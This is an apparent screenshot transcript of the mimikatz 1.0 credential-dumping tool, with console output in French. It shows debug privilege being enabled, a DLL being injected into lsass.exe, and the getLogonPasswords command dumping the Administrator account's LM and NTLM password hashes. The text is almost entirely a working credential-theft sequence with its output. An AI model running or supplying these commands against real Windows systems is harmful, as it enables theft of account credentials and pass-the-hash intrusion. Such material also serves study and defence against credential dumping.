 mimikatz 1.0 x86 (RC)
mimikatz 1.0 x86 (RC)   /* Traitement du Kiwi (Sep  8 2012 15:18:27) */
// http://blog.gentilkiwi.com/mimikatz
mimikatz # privilege::debug
Demande d'ACTIVATION du privilège : SeDebugPrivilege : OK
mimikatz # inject::process lsass.exe sekurlsa.dll
PROCESSENTRY32(lsass.exe).th32ProcessID = 700
Attente de connexion du client...
Serveur connecté à un client !
Message du processus :
Bienvenue dans un processus distant
Gentil Kiwi
SekurLSA : librairie de manipulation des données de sécurités dans LSASS
mimikatz # @getLogonPasswords
Authentification Id         : 0;60823
Package d'authentification  : NTLM
Utilisateur principal       : Administrator
Domaine d'authentification  : IMKH-971935D8B9
msv1_0 :        lm{ 0505d7b1382b6726aad3b435b51404ee }, ntlm{ 6d12a8e0eb
a3e0f4a3dad559f80ce1be }
wdigest :
kerberos :